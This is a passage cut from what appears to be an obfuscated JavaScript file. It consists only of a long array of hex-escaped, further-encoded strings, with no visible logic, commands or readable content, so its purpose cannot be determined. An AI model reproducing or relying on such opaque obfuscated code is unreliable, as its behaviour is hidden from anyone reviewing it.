x67\x57\x69\x6a\x43\x72\x73\x4b\x6d\x4a\x4d\x4f\x33\x77\x6f\x45\x38\x50\x63\x4f\x6c\x45\x63\x4b\x72\x44\x77\x3d\x3d','\x50\x4d\x4f\x70\x77\x70\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4c\x43\x68\x63\x4f\x38\x77\x70\x72\x44\x69\x4d\x4f\x4c','\x77\x35\x4e\x4a\x77\x70\x6b\x3d','\x77\x36\x45\x44\x77\x37\x6f\x3d','\x56\x38\x4b\x65\x42\x4d\x4b\x64\x64\x38\x4b\x56\x77\x6f\x37\x43\x76\x4d\x4f\x62\x77\x36\x4e\x50\x77\x37\x66\x44\x6a\x73\x4f\x2f\x4b\x63\x4f\x66\x77\x6f\x6e\x43\x67\x73\x4b\x59\x77\x37\x41\x79\x77\x36\x35\x66\x77\x37\x66\x43\x76\x63\x4b\x75\x77\x34\x48\x44\x6f\x53\x44\x44\x68\x73\x4f\x38\x41\x6a\x72\x43\x70\x63\x4f\x78\x42\x4d\x4f\x51\x77\x71\x72\x44\x6f\x51\x63\x77\x4b\x38\x4b\x71\x42\x4d\x4b\x4f\x50\x4d\x4b\x56\x47\x46\x7a\x43\x6d\x6c\x41\x66\x77\x71\x46\x6b\x46\x79\x78\x49\x4d\x45\x62\x43\x71\x4d\x4b\x33\x64\x63\x4b\x35\x77\x70\x74\x53','\x51\x73\x4b\x58\x77\x6f\x49\x3d','\x77\x36\x38\x42\x44\x67\x3d\x3d','\x77\x6f\x64\x73\x46\x73\x4f\x65','\x77\x35\x72\x44\x74\x38\x4b\x45','\x77\x37\x2f\x44\x69\x38\x4b\x49','\x77\x37\x4a\x33\x54\x4d\x4b\x50','\x77\x71\x33\x44\x6f\x69\x78\x59','\x43\x46\x48\x43\x71\x51\x3d\x3d','\x77\x37\x49\x55\x42\x51\x3d\x3d','\x77\x71\x48\x43\x6b\x73\x4f\x6b\x52\x42\x39\x4f','\x77\x71\x37\x44\x73\x33\x33\x44\x74\x51\x3d\x3d','\x46\x73\x4f\x52\x77\x70\x30\x3d','\x53\x38\x4f\x59\x77\x71\x59\x3d','\x77\x6f\x49\x59\x4b\x77\x3d\x3d','\x77\x72\x58\x43\x75\x4d\x4f\x33\x63\x56\x37\x43\x6b\x73\x4b\x6c\x4a\x6c\x58\x44\x69\x38\x4f\x5a','\x51\x38\x4f\x71\x77\x71\x54\x44\x6d\x57\x56\x32\x77\x37\x67\x48','\x77\x37\x66\x44\x74\x6a\x41\x3d','\x66\x7a\x7a\x43\x6b\x73\x4f\x53\x4d\x38\x4f\x5a','\x4b\x73\x4b\x30\x4a\x4d\x4f\x6a\x59\x42\x70\x57\x77\x35\x52\x4c\x54\x77\x59\x33\x77\x36\x4d\x3d','\x64\x30\x33\x43\x71\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x43\x41\x3d','\x77\x72\x41\x41\x77\x34\x30\x3d','\x59\x6d\x48\x43\x6c\x4d\x4b\x6c\x77\x36\x6e\x44\x67\x77\x78\x32\x5a\x63\x4b\x67\x77\x70\x58\x44\x6f\x4d\x4b\x55\x77\x37\x31\x32\x77\x72\x77\x36\x77\x34\x34\x75\x51\x63\x4f\x73\x77\x34\x74\x4d\x48\x69\x67\x4c\x77\x34\x30\x70\x77\x35\x54\x44\x73\x79\x51\x66\x51\x73\x4f\x48','\x77\x72\x46\x76\x77\x6f\x6a\x43\x69\x77\x3d\x3d','\x77\x72\x62\x44\x73\x73\x4b\x78\x77\x37\x2f\x44\x72\x4d\x4f\x42\x4e\x77\x3d\x3d','\x77\x37\x78\x73\x52\x41\x3d\x3d','\x4d\x63\x4f\x56\x77\x34\x73\x4f\x77\x70\x59\x59','\x53\x38\x4b\x37\x77\x71\x67\x6c\x77\x34\x34\x30\x47\x52\x34\x3d','\x45\x4d\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x4e\x73\x54\x63\x4b\x64\x77\x6f\x33\x43\x68\x73\x4b\x71','\x53\x6c\x33\x44\x73\x44\x39\x7a\x77\x36\x54\x44\x76\x42\x2f\x43\x69\x51\x3d\x3d','\x77\x34\x73\x5a\x4e\x73\x4f\x75\x77\x6f\x45\x63\x4c\x41\x3d\x3d','\x77\x36\x38\x45\x64\x77\x3d\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x41\x3d\x3d','\x77\x37\x6a\x44\x72\x73\x4b\x78\x77\x36\x6b\x63\x5a\x63\x4f\x7a\x77\x34\x7a\x43\x71\x67\x58\x44\x6d\x53\x5a\x6b\x77\x37\x6e\x43\x6b\x6d\x50\x43\x73\x42\x59\x3d','\x46\x63\x4f\x36\x4b\x79\x73\x3d','\x77\x34\x38\x54\x4c\x4d\x4f\x4a\x77\x6f\x63\x64\x4c\x41\x3d\x3d','\x77\x34\x55\x4c\x77\x6f\x45\x45\x77\x71\x6a\x43\x67\x38\x4f\x6d\x77\x37\x56\x59\x61\x63\x4f\x45\x77\x70\x30\x72\x4c\x47\x67\x3d','\x4f\x73\x4b\x32\x4c\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x36\x38\x4f\x66\x73\x4b\x35\x57\x53\x63\x3d','\x42\x38\x4f\x2b\x77\x36\x59\x75\x77\x72\x77\x70\x77\x6f\x38\x6e\x77\x35\x74\x63\x50\x38\x4f\x75\x77\x70\x4d\x75\x77\x71\x48\x44\x76\x63\x4f\x5a\x55\x63\x4b\x4c\x53\x63\x4f\x55\x54\x38\x4f\x6f\x77\x71\x4d\x2b\x41\x31\x41\x45\x77\x37\x50\x43\x72\x79\x44\x44\x69\x55\x37\x43\x6f\x4d\x4f\x67\x5a\x4d\x4b\x73\x77\x70\x6a\x44\x6e\x63\x4f\x36\x77\x6f\x59\x76\x77\x36\x7a\x43\x6a\x73\x4b\x4a\x77\x71\x48\x44\x69\x79\x31\x4d\x4b\x53\x52\x38\x77\x71\x58\x44\x68\x58\x50\x44\x6e\x41\x37\x43\x6d\x79\x4c\x43\x6a\x73\x4f\x78\x77\x72\x59\x6d\x4b\x41\x3d\x3d','\x54\x73\x4f\x69\x77\x70\x34\x3d','\x77\x72\x37\x44\x6d\x31\x45\x43\x55\x55\x44\x44\x70\x41\x2f\x44\x6f\x68\x2f\x43\x70\x43\x6b\x39\x77\x35\x4c\x44\x6e\x33\x54\x44\x73\x51\x3d\x3d','\x49\x73\x4f\x72\x4d\x79\x63\x64','\x77\x71\x6c\x75\x66\x73\x4f\x37\x77\x35\x33\x43\x6d\x68\x4c\x43\x69\x78\x78\x55','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x36\x64\x51\x3d\x3d','\x57\x67\x44\x43\x67\x41\x3d\x3d','\x44\x79\x70\x72','\x62\x6c\x72\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4b\x7a','\x77\x70\x44\x44\x68\x63\x4b\x67','\x77\x36\x37\x44\x6a\x77\x49\x4d\x49\x45\x67\x3d','\x77\x6f\x67\x34\x77\x36\x41\x3d','\x52\x63\x4b\x77\x51\x38\x4b\x62\x77\x35\x41\x38','\x5a\x38\x4f\x54\x77\x6f\x34\x3d','\x77\x71\x48\x43\x68\x31\x59\x3d','\x51\x38\x4f\x6f\x77\x71\x59\x3d','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x34\x62\x73\x4f\x74\x77\x34\x56\x61\x46\x67\x3d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x5a\x72','\x77\x70\x49\x66\x77\x35\x55\x4b\x77\x35\x6a\x43\x69\x77\x3d\x3d','\x54\x73\x4f\x4b\x77\x71\x4d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x52\x77\x77\x37\x49\x46\x4e\x63\x4b\x2b','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x30\x55\x3d','\x66\x4d\x4f\x58\x77\x70\x6f\x3d','\x4c\x63\x4b\x53\x77\x72\x77\x3d','\x77\x72\x35\x72\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x6d\x4d\x4b\x57','\x77\x6f\x54\x43\x6e\x63\x4f\x57','\x77\x36\x6e\x43\x74\x6a\x59\x3d','\x77\x37\x6a\x43\x70\x4d\x4f\x35\x55\x47\x76\x43\x6c\x41\x3d\x3d','\x61\x38\x4f\x77\x77\x72\x63\x3d','\x77\x37\x62\x43\x72\x38\x4b\x73\x77\x34\x62\x44\x67\x77\x77\x3d','\x62\x73\x4f\x37\x54\x51\x3d\x3d','\x77\x37\x78\x65\x77\x72\x4d\x3d','\x50\x4d\x4f\x4c\x77\x37\x59\x3d','\x43\x4d\x4f\x48\x77\x72\x77\x3d','\x4d\x78\x39\x68','\x77\x37\x37\x44\x71\x4d\x4b\x7a\x77\x37\x51\x35\x64\x41\x3d\x3d','\x4f\x4d\x4f\x66\x4f\x77\x3d\x3d','\x77\x35\x45\x4d\x66\x51\x3d\x3d','\x77\x70\x67\x58\x47\x41\x3d\x3d','\x4c\x4d\x4f\x37\x77\x36\x6f\x3d','\x77\x70\x6f\x4b\x61\x63\x4f\x68\x77\x35\x34\x4d\x66\x63\x4f\x4e\x77\x35\x6a\x44\x67\x6e\x6b\x3d','\x77\x37\x37\x44\x6c\x77\x38\x58\x46\x51\x3d\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x70\x58\x41\x4a\x5a','\x77\x71\x48\x43\x6c\x38\x4f\x71\x58\x68\x38\x3d','\x77\x6f\x7a\x44\x6f\x32\x6e\x44\x6d\x4d\x4f\x4f\x45\x77\x3d\x3d','\x59\x57\x2f\x44\x70\x32\x56\x38\x77\x36\x50\x44\x73\x52\x76\x43\x6e\x55\x76\x44\x73\x4d\x4b\x73\x77\x35\x63\x32','\x77\x34\x7a\x44\x6c\x52\x45\x66\x47\x41\x3d\x3d','\x77\x34\x73\x65\x53\x41\x3d\x3d','\x54\x63\x4f\x4f\x55\x73\x4f\x43\x4d\x4d\x4b\x65','\x77\x37\x6a\x44\x73\x41\x45\x55\x77\x71\x70\x33','\x77\x37\x77\x6a\x46\x4d\x4f\x79\x77\x70\x45\x41\x77\x72\x49\x3d','\x77\x6f\x49\x43\x77\x35\x59\x4c\x77\x36\x33\x43\x6a\x51\x3d\x3d','\x77\x37\x54\x44\x72\x73\x4b\x32\x77\x36\x4d\x41\x54\x38\x4f\x41','\x57\x38\x4f\x67\x77\x70\x6e\x44\x69\x6d\x4e\x33','\x77\x6f\x37\x44\x6b\x4d\x4b\x36\x77\x36\x49\x3d','\x59\x73\x4f\x61\x77\x71\x6c\x43\x77\x34\x6e\x43\x67\x67\x3d\x3d','\x43\x6e\x62\x43\x74\x67\x3d\x3d','\x77\x72\x55\x58\x4b\x4d\x4b\x69\x46\x44\x4d\x5a\x77\x6f\x46\x79\x5a\x38\x4b\x6e\x77\x6f\x44\x43\x75\x6c\x6e\x44\x73\x57\x45\x4c\x4c\x68\x44\x43\x68\x63\x4f\x55\x50\x6c\x45\x42\x77\x71\x54\x43\x6d\x73\x4b\x52\x55\x32\x76\x44\x6d\x63\x4b\x34','\x77\x35\x7a\x44\x67\x54\x51\x3d','\x56\x38\x4b\x30\x5a\x41\x3d\x3d','\x77\x37\x72\x44\x71\x53\x55\x3d','\x4f\x4d\x4b\x71\x42\x77\x3d\x3d','\x77\x35\x70\x76\x77\x6f\x38\x3d','\x50\x4d\x4b\x43\x44\x51\x3d\x3d','\x59\x4d\x4f\x46\x77\x70\x6f\x3d','\x77\x72\x4c\x44\x6f\x32\x44\x44\x75\x73\x4f\x43\x43\x77\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x71\x77\x70\x67\x50\x63\x77\x3d\x3d','\x77\x37\x66\x44\x73\x38\x4b\x72\x77\x36\x76\x44\x71\x4d\x4f\x56\x4a\x73\x4f\x4c','\x77\x6f\x6f\x48\x77\x70\x45\x3d','\x77\x34\x4c\x43\x70\x4d\x4b\x70','\x4d\x73\x4f\x6f\x77\x37\x49\x3d','\x77\x71\x5a\x6a\x63\x63\x4f\x75\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x4b\x53\x4a\x4c','\x77\x37\x35\x2b\x77\x71\x34\x3d','\x77\x71\x66\x43\x69\x38\x4f\x58','\x77\x70\x58\x44\x71\x63\x4b\x53\x77\x6f\x37\x43\x76\x56\x5a\x34\x77\x37\x4c\x43\x6d\x56\x50\x43\x68\x56\x56\x2b\x53\x63\x4b\x41\x77\x36\x45\x4e\x4a\x38\x4b\x45\x77\x36\x4c\x44\x6f\x63\x4f\x53\x77\x34\x72\x43\x70\x63\x4f\x36\x77\x6f\x77\x4f\x4d\x38\x4f\x38\x54\x6d\x6a\x44\x76\x4d\x4f\x71\x77\x70\x6c\x69\x77\x6f\x4d\x38\x61\x46\x68\x67','\x77\x71\x2f\x44\x74\x73\x4b\x72','\x77\x72\x35\x53\x53\x41\x3d\x3d','\x77\x6f\x51\x62\x77\x36\x55\x3d','\x77\x36\x41\x44\x63\x63\x4b\x73\x62\x69\x42\x4f\x77\x70\x67\x42\x62\x77\x3d\x3d','\x77\x34\x73\x65\x4f\x63\x4f\x76\x77\x71\x30\x66\x4c\x63\x4f\x55\x77\x71\x7a\x44\x69\x67\x3d\x3d','\x77\x35\x54\x43\x6a\x69\x73\x3d','\x50\x63\x4f\x2b\x4d\x53\x6b\x64\x77\x6f\x30\x3d','\x4f\x56\x48\x43\x6a\x73\x4b\x2f\x77\x37\x6a\x44\x69\x78\x4a\x69','\x77\x35\x37\x43\x73\x4d\x4b\x47','\x77\x35\x72\x43\x76\x73\x4f\x71\x51\x31\x4d\x3d','\x77\x72\x4d\x4e\x77\x37\x52\x56\x5a\x63\x4b\x4e','\x77\x72\x51\x2f\x77\x35\x41\x3d','\x77\x6f\x48\x44\x6d\x56\x48\x44\x71\x4d\x4f\x43\x44\x6a\x41\x37','\x49\x63\x4f\x30\x4c\x77\x3d\x3d','\x77\x36\x74\x43\x77\x71\x78\x73','\x65\x33\x7a\x44\x73\x51\x3d\x3d','\x5a\x69\x62\x43\x6d\x63\x4f\x50','\x62\x63\x4f\x2f\x65\x67\x3d\x3d','\x77\x70\x30\x53\x77\x35\x6f\x66\x77\x36\x33\x43\x6c\x77\x3d\x3d','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x56\x34\x58\x5a\x6b\x41\x49','\x4b\x38\x4f\x2f\x77\x36\x77\x3d','\x47\x73\x4b\x7a\x58\x73\x4b\x49','\x59\x63\x4f\x61\x77\x70\x66\x44\x6d\x30\x6e\x44\x74\x44\x41\x3d','\x77\x36\x72\x44\x74\x63\x4b\x55','\x77\x34\x45\x52\x77\x35\x6a\x44\x76\x38\x4b\x52\x4e\x38\x4f\x51','\x58\x73\x4f\x61\x77\x71\x30\x3d','\x77\x36\x7a\x43\x75\x63\x4f\x65','\x77\x71\x35\x74\x46\x63\x4f\x76\x77\x70\x6b\x6d\x77\x71\x5a\x4b\x77\x71\x34\x46','\x42\x63\x4f\x6e\x77\x71\x2f\x44\x6b\x4d\x4b\x35\x77\x72\x31\x59\x77\x35\x54\x44\x6f\x38\x4b\x6e\x77\x36\x6b\x3d','\x58\x46\x7a\x44\x75\x7a\x46\x38\x77\x36\x67\x3d','\x53\x45\x62\x44\x6b\x67\x3d\x3d','\x77\x36\x4a\x2f\x77\x70\x63\x3d','\x77\x36\x54\x44\x69\x4d\x4b\x61','\x77\x6f\x76\x44\x68\x4d\x4f\x69\x77\x70\x2f\x44\x6b\x38\x4f\x4f\x77\x35\x66\x43\x73\x51\x3d\x3d','\x77\x71\x54\x43\x70\x46\x67\x3d','\x77\x34\x45\x74\x77\x35\x6b\x3d','\x77\x36\x6e\x44\x73\x46\x41\x3d','\x66\x73\x4f\x61\x77\x6f\x33\x44\x71\x46\x54\x44\x73\x51\x3d\x3d','\x77\x34\x35\x44\x77\x6f\x59\x3d','\x77\x71\x63\x66\x77\x37\x59\x3d','\x66\x55\x2f\x43\x6f\x38\x4f\x41\x44\x73\x4f\x63\x77\x71\x33\x44\x76\x73\x4f\x34\x77\x34\x6c\x58','\x77\x72\x64\x2b\x77\x6f\x58\x43\x6e\x38\x4b\x49\x77\x71\x48\x43\x6c\x63\x4f\x4d','\x48\x38\x4f\x64\x4d\x73\x4f\x30\x52\x69\x4d\x53\x77\x72\x70\x54\x77\x6f\x44\x43\x72\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x46\x4d\x77\x34\x7a\x43\x71\x42\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x67\x58\x65\x51\x3d\x3d','\x77\x37\x2f\x44\x70\x41\x45\x3d','\x77\x36\x4c\x44\x70\x44\x45\x3d','\x77\x37\x58\x43\x69\x38\x4f\x6d','\x56\x73\x4f\x65\x77\x70\x66\x44\x71\x67\x3d\x3d','\x77\x36\x72\x44\x67\x68\x63\x71\x43\x46\x48\x43\x75\x51\x3d\x3d','\x43\x68\x56\x66','\x77\x72\x76\x44\x6d\x31\x51\x43\x57\x55\x44\x44\x72\x41\x2f\x44\x6f\x52\x2f\x43\x6f\x43\x6b\x34\x77\x35\x4c\x44\x6d\x33\x54\x44\x74\x77\x3d\x3d','\x58\x4d\x4b\x6b\x77\x71\x63\x35\x77\x35\x63\x3d','\x42\x73\x4f\x64\x4a\x77\x3d\x3d','\x4b\x73\x4f\x5a\x77\x34\x73\x4e\x77\x6f\x30\x48','\x77\x71\x58\x44\x75\x53\x70\x58','\x48\x73\x4b\x41\x4f\x51\x3d\x3d','\x55\x31\x62\x44\x75\x6a\x31\x68\x77\x36\x55\x3d','\x77\x70\x51\x50\x77\x35\x30\x4c\x77\x36\x33\x43\x6a\x41\x3d\x3d','\x77\x35\x72\x44\x6d\x48\x6f\x3d','\x4d\x38\x4f\x53\x77\x34\x45\x50\x77\x70\x38\x47\x77\x71\x59\x4b\x77\x37\x59\x3d','\x77\x70\x62\x44\x6b\x4d\x4b\x6e\x77\x37\x48\x43\x6b\x32\x67\x3d','\x77\x34\x74\x32\x77\x70\x30\x3d','\x77\x71\x42\x68\x77\x6f\x67\x3d','\x57\x6a\x4e\x42\x57\x4d\x4f\x76','\x77\x37\x58\x44\x73\x46\x58\x44\x69\x68\x66\x44\x6e\x41\x3d\x3d','\x54\x4d\x4f\x5a\x77\x71\x67\x3d','\x77\x37\x6a\x43\x72\x63\x4b\x6e','\x77\x37\x4c\x44\x73\x43\x4a\x56\x77\x35\x6a\x43\x71\x67\x3d\x3d','\x77\x6f\x51\x55\x41\x73\x4f\x63\x77\x70\x30\x38','\x77\x71\x42\x73\x77\x70\x55\x3d','\x41\x73\x4f\x79\x77\x6f\x63\x3d','\x54\x4d\x4f\x75\x77\x6f\x6e\x44\x73\x63\x4b\x65\x77\x6f\x73\x3d','\x77\x37\x33\x43\x74\x73\x4b\x6b\x77\x70\x34\x65','\x77\x37\x2f\x43\x68\x4d\x4b\x46','\x64\x56\x6e\x44\x6a\x51\x3d\x3d','\x4b\x38\x4b\x38\x54\x73\x4b\x49\x4a\x53\x33\x44\x72\x41\x64\x48','\x77\x71\x33\x44\x73\x58\x77\x3d','\x77\x35\x73\x4d\x4e\x77\x3d\x3d','\x57\x69\x4e\x34\x77\x6f\x66\x44\x6b\x31\x63\x61\x62\x57\x51\x59','\x77\x35\x38\x6e\x4b\x51\x3d\x3d','\x59\x43\x7a\x43\x6e\x73\x4f\x47\x4d\x38\x4f\x44','\x77\x72\x66\x44\x72\x38\x4b\x4c','\x77\x36\x35\x31\x77\x70\x4c\x43\x68\x73\x4b\x44','\x77\x36\x66\x43\x73\x73\x4b\x6d\x77\x6f\x77\x50\x61\x51\x3d\x3d','\x77\x35\x54\x44\x6a\x33\x6b\x3d','\x77\x36\x4e\x35\x54\x41\x3d\x3d','\x77\x36\x59\x71\x41\x67\x3d\x3d','\x4a\x63\x4f\x30\x44\x44\x6f\x62\x77\x6f\x7a\x44\x71\x7a\x59\x3d','\x77\x36\x48\x44\x67\x67\x30\x5a\x46\x56\x51\x3d','\x77\x35\x6e\x43\x74\x38\x4f\x41','\x77\x37\x7a\x44\x6a\x41\x67\x3d','\x51\x4d\x4b\x6e\x77\x71\x54\x44\x72\x4d\x4b\x6b\x63\x41\x39\x73\x77\x72\x38\x47\x77\x6f\x48\x43\x68\x38\x4b\x30\x77\x37\x78\x48\x77\x36\x34\x3d','\x77\x34\x6f\x52\x77\x34\x4c\x44\x6a\x4d\x4b\x4d\x4d\x67\x3d\x3d','\x77\x34\x58\x44\x69\x73\x4b\x43','\x64\x73\x4f\x78\x56\x51\x3d\x3d','\x77\x72\x66\x44\x6b\x56\x6f\x3d','\x77\x36\x42\x76\x56\x73\x4b\x4a\x77\x6f\x76\x43\x68\x4d\x4b\x51\x77\x35\x72\x44\x73\x38\x4f\x46\x77\x70\x37\x43\x74\x4d\x4f\x76\x58\x51\x7a\x43\x72\x79\x73\x3d','\x63\x73\x4f\x41\x77\x70\x55\x57\x77\x34\x6f\x54\x77\x37\x6b\x54\x77\x71\x41\x3d','\x77\x6f\x6e\x44\x68\x63\x4b\x6c\x77\x37\x2f\x43\x6b\x77\x3d\x3d','\x49\x4d\x4b\x6f\x4a\x63\x4f\x6e\x62\x44\x42\x31','\x77\x34\x33\x43\x6a\x63\x4b\x64','\x77\x6f\x64\x31\x45\x4d\x4f\x52\x41\x51\x56\x42\x77\x34\x31\x48\x4b\x4d\x4b\x34\x64\x42\x78\x68\x77\x6f\x62\x43\x70\x46\x6e\x44\x67\x73\x4b\x68\x77\x70\x4d\x61\x77\x6f\x38\x75\x5a\x30\x72\x44\x6a\x38\x4b\x56\x4c\x63\x4b\x75\x4d\x63\x4b\x5a\x77\x35\x4c\x44\x6b\x73\x4f\x5a\x54\x4d\x4f\x42','\x64\x73\x4f\x74\x52\x41\x3d\x3d','\x77\x37\x76\x44\x71\x52\x59\x41\x77\x72\x64\x72\x48\x77\x3d\x3d','\x77\x37\x6b\x6f\x48\x73\x4f\x77\x77\x70\x30\x6e','\x77\x36\x4a\x6e\x77\x35\x54\x43\x6c\x73\x4f\x64\x77\x72\x72\x44\x67\x4d\x4f\x43\x47\x77\x3d\x3d','\x77\x71\x33\x44\x74\x6d\x4c\x44\x74\x4d\x4f\x43','\x77\x72\x39\x6f\x65\x38\x4f\x73\x77\x37\x6a\x43\x6e\x42\x6a\x43\x69\x7a\x6b\x3d','\x77\x36\x72\x43\x6c\x7a\x33\x44\x6e\x55\x6c\x4a\x77\x70\x50\x43\x70\x38\x4f\x37\x4d\x6b\x4d\x54\x77\x6f\x6e\x44\x6d\x4d\x4f\x59\x77\x6f\x5a\x66\x59\x63\x4f\x77\x63\x63\x4f\x7a','\x77\x6f\x59\x58\x4a\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x38\x4b\x6b\x77\x6f\x49\x50','\x77\x35\x73\x47\x4e\x4d\x4f\x30\x77\x70\x6f\x3d','\x77\x71\x37\x44\x71\x58\x34\x3d','\x4a\x63\x4f\x55\x77\x36\x49\x3d','\x77\x37\x7a\x43\x6b\x69\x54\x44\x6e\x30\x35\x47\x77\x6f\x30\x3d','\x77\x6f\x4a\x33\x41\x63\x4f\x54\x44\x67\x4a\x77\x77\x34\x31\x62','\x77\x72\x37\x43\x67\x73\x4f\x6f\x55\x42\x39\x55','\x43\x68\x39\x67','\x77\x36\x33\x44\x72\x4d\x4b\x6e\x77\x36\x45\x52\x62\x73\x4f\x35\x77\x37\x76\x43\x6d\x7a\x4c\x43\x69\x7a\x74\x34\x77\x36\x50\x43\x6d\x32\x2f\x43\x73\x42\x48\x43\x72\x43\x5a\x51\x77\x70\x78\x5a\x77\x71\x6a\x43\x73\x6d\x7a\x43\x6a\x63\x4f\x6d\x77\x36\x34\x66\x62\x52\x51\x66\x77\x72\x34\x3d','\x4a\x38\x4b\x70\x59\x63\x4f\x6e\x62\x41\x74\x32\x77\x35\x5a\x61\x53\x77\x77\x33','\x4c\x73\x4b\x2b\x58\x38\x4b\x4b\x4b\x69\x72\x44\x73\x51\x3d\x3d','\x77\x37\x33\x43\x70\x63\x4f\x30\x52\x30\x54\x43\x67\x63\x4b\x68\x4c\x51\x3d\x3d','\x77\x6f\x48\x44\x75\x4d\x4b\x74','\x77\x71\x4e\x75\x77\x70\x54\x43\x67\x67\x3d\x3d','\x50\x54\x6c\x35','\x77\x34\x51\x54\x4e\x73\x4f\x36\x77\x70\x6f\x59','\x45\x63\x4f\x37\x4b\x67\x3d\x3d','\x77\x36\x78\x4e\x77\x72\x77\x3d','\x4e\x73\x4f\x51\x77\x35\x41\x4e\x77\x70\x41\x42\x77\x70\x63\x4b\x77\x36\x70\x69\x53\x51\x3d\x3d','\x77\x72\x39\x2b\x77\x6f\x6e\x43\x6a\x63\x4b\x62\x77\x71\x34\x3d','\x46\x42\x31\x6b','\x77\x37\x37\x44\x76\x54\x51\x3d','\x4b\x43\x56\x31','\x58\x38\x4b\x34\x77\x72\x34\x33\x77\x34\x6f\x2f\x4b\x41\x2f\x44\x67\x4d\x4f\x54\x47\x6c\x6a\x43\x6e\x68\x4c\x44\x67\x68\x6b\x48\x54\x53\x50\x44\x6e\x63\x4b\x35','\x77\x72\x66\x43\x72\x38\x4f\x4f','\x44\x4d\x4f\x65\x4b\x63\x4f\x67\x57\x7a\x38\x34\x77\x72\x78\x66\x77\x70\x76\x44\x6f\x4d\x4f\x72\x61\x46\x41\x6e\x65\x38\x4f\x55\x77\x37\x4a\x36\x77\x35\x33\x44\x75\x55\x58\x44\x6c\x68\x50\x44\x6f\x63\x4b\x44','\x77\x6f\x2f\x43\x67\x32\x5a\x2f\x49\x69\x49\x3d','\x41\x68\x35\x65','\x77\x71\x77\x6a\x77\x34\x41\x3d','\x77\x36\x55\x68\x42\x63\x4f\x77\x77\x6f\x41\x68\x77\x6f\x74\x4b\x77\x71\x56\x4d\x77\x37\x45\x3d','\x77\x37\x5a\x32\x54\x63\x4b\x4e\x77\x70\x62\x43\x67\x38\x4b\x67\x77\x35\x45\x3d','\x77\x37\x72\x44\x76\x58\x77\x3d','\x77\x36\x6a\x43\x6d\x79\x66\x44\x6b\x55\x52\x4e\x77\x71\x72\x43\x75\x38\x4b\x72\x50\x67\x3d\x3d','\x77\x72\x39\x31\x65\x73\x4f\x37\x77\x35\x2f\x43\x6b\x68\x50\x43\x67\x43\x6b\x3d','\x53\x31\x62\x44\x70\x79\x34\x3d','\x77\x35\x49\x56\x77\x34\x37\x44\x68\x38\x4b\x64\x4c\x67\x3d\x3d','\x77\x37\x6e\x44\x67\x68\x41\x4b','\x77\x35\x33\x43\x69\x38\x4f\x77\x77\x70\x66\x44\x69\x38\x4f\x44','\x4b\x56\x76\x43\x72\x73\x4b\x67\x77\x37\x37\x44\x6a\x51\x77\x3d','\x52\x4d\x4f\x6a\x64\x41\x3d\x3d','\x77\x70\x31\x31\x66\x67\x3d\x3d','\x57\x7a\x72\x43\x6b\x51\x3d\x3d','\x57\x6e\x76\x44\x6e\x41\x3d\x3d','\x4b\x73\x4b\x33\x77\x71\x51\x3d','\x45\x63\x4f\x50\x77\x34\x51\x3d','\x77\x6f\x33\x43\x68\x38\x4f\x7a\x77\x70\x44\x44\x69\x63\x4f\x4a\x77\x70\x37\x43\x76\x73\x4f\x4c\x56\x38\x4b\x31\x77\x34\x45\x4c\x62\x6e\x76\x44\x69\x77\x3d\x3d','\x77\x71\x73\x48\x77\x34\x6c\x47\x59\x38\x4b\x4d\x77\x70\x7a\x43\x6e\x41\x3d\x3d','\x77\x37\x70\x41\x61\x77\x3d\x3d','\x77\x71\x56\x4a\x77\x71\x51\x3d','\x77\x6f\x51\x77\x77\x34\x7a\x44\x68\x63\x4b\x5a\x77\x70\x37\x43\x75\x73\x4f\x73\x61\x63\x4f\x6c\x77\x36\x50\x44\x68\x63\x4f\x4a\x77\x6f\x35\x5a\x65\x63\x4f\x57\x4e\x32\x46\x72\x77\x36\x6b\x63\x4f\x63\x4b\x71\x77\x34\x45\x5a\x57\x73\x4f\x34\x44\x79\x7a\x44\x76\x33\x48\x44\x6b\x73\x4f\x34\x49\x6a\x55\x3d','\x77\x72\x31\x36\x77\x70\x48\x43\x67\x38\x4b\x49\x77\x71\x66\x43\x68\x4d\x4f\x52\x58\x51\x3d\x3d','\x77\x34\x30\x4f\x4d\x63\x4f\x75\x77\x70\x6f\x44','\x77\x37\x76\x43\x70\x73\x4b\x37\x77\x35\x33\x44\x70\x52\x6c\x67\x77\x72\x41\x34\x77\x34\x58\x43\x75\x63\x4f\x4b\x77\x37\x2f\x43\x76\x63\x4f\x68\x55\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x63\x4b\x2b\x77\x37\x4d\x64','\x77\x34\x6c\x44\x77\x70\x44\x44\x67\x73\x4b\x49\x66\x67\x3d\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x55\x77\x37\x70\x6c\x56\x46\x6c\x71\x63\x77\x3d\x3d','\x77\x71\x54\x43\x68\x73\x4f\x71\x51\x67\x34\x3d','\x77\x72\x34\x59\x77\x36\x70\x38\x63\x4d\x4b\x49\x77\x70\x63\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x4d\x4b\x53\x77\x72\x33\x43\x6d\x30\x4d\x4e\x77\x34\x44\x43\x69\x4d\x4f\x52\x77\x70\x51\x38\x77\x70\x76\x44\x6f\x63\x4f\x39\x77\x70\x46\x4c\x77\x34\x7a\x44\x69\x32\x41\x3d','\x55\x4d\x4b\x35\x54\x73\x4b\x63\x77\x37\x51\x3d','\x43\x63\x4f\x50\x4b\x51\x3d\x3d','\x77\x